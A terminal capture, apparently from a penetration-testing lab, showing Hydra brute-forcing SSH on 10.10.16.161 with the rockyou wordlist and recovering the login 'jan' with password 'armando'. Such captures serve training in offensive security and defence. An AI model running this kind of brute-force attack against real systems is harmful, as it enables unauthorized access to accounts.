 ┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.16.161 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-26 16:24:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.16.161:22/
[STATUS] 210.00 tries/min, 210 tries in 00:01h, 14344192 to do in 1138:26h, 13 active
[STATUS] 209.33 tries/min, 628 tries in 00:03h, 14343774 to do in 1142:02h, 13 active
[22][ssh] host: 10.10.16.161   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-26 16:28:35
┌──(kali㉿kali)-[~]
└─$